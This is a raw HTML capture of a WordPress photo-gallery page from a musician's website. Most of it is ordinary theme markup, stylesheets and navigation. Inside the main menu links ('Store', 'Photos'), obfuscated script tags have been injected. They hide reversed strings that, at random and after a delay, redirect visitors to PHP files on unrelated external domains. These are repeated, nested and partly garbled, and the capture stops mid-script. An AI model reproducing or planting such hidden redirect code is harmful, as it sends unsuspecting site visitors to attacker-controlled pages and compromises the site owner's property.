

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/gallery/nashville-recording/3q7a2490/
body_size: 8583
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" 3Q7A2490 | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/gallery/nashville-recording/3q7a2490/" />
	<meta property="og:image" content="https://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="http://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
				
	<!-- Title -->
	<title>3Q7A2490 | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://joeschmidtmusic.net/gallery/nashville-recording/3q7a2490/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='https://joeschmidtmusic.net/?p=497' />
<link rel="alternate" type="application/json+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fgallery%2Fnashville-recording%2F3q7a2490%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fgallery%2Fnashville-recording%2F3q7a2490%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2a3e2d7e01';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-497 attachmentid-497 attachment-jpeg wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 